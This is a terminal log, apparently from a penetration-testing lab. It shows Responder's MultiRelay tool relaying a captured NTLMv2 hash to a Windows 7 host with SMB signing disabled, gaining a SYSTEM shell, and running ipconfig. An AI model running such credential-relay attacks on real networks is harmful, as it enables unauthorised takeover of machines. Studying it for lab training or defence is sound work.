 root@THP-LETHAL:/opt/Responder/tools# python ./MultiRelay.py -t 10.100.100.230 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Relaying credentials for these users:
['ALL']
Retrieving information for 10.100.100.230...
SMB signing: False
Os version: 'indows 7 Enterprise 7601 Service Pack 1'
Hostname: 'CSK-LAB'
Part of the 'CYBERSPACEKITTE' domain
[+] Setting up HTTP relay with SMB challenge: a10d86567d6cf545
[+] Received NTLMv2 hash from: 10.100.100.220 None
[+] Username: buzz.clawdrin is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, buzz.clawdrin has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Any other command than that will be run as SYSTEM on the target.
Connected to 10.100.100.230 as LocalSystem.
C:\Windows\system32\:#ipconfig
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::dd69:37f3:a36f:20ef%11
IPv4 Address. . . . . . . . . . . : 10.100.100.230
Subnet Mask . . . . . . . . . . . : 255.255.255.0